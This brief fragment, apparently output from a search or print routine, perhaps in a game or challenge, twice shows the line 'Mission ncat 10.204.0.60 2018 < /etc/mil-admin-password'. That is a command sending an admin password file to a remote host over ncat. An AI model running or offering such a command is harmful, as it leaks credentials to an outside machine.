 Searching for: Mission ncat 10.204.0.60 2018 < /etc/mil-admin-password
Printing: Mission ncat 10.204.0.60 2018 < /etc/mil-admin-password